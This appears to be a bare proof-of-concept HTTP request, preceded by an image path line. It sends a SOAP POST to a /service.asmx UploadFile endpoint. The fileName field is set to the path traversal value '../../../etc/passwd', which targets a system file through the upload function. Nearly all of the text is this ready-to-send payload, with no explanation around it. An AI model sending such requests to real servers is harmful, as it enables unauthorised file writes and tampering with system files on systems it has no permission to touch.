 POST /service.asmx HTTP/1.1
Accept-Encoding: gzip, deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://tempuri.org/UploadFile"
Content-Length: 385
Host:
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:UploadFile>
<!--Optional:-->
<!--Optional:-->
<tem:fileData>123</tem:fileData><tem:fileName>../../../etc/passwd</tem:fileName></tem:UploadFile>
</soapenv:Body>
</soapenv:Envelope>